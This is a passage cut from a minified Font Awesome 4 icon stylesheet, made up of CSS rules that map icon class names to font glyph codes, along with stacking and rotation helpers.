mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hid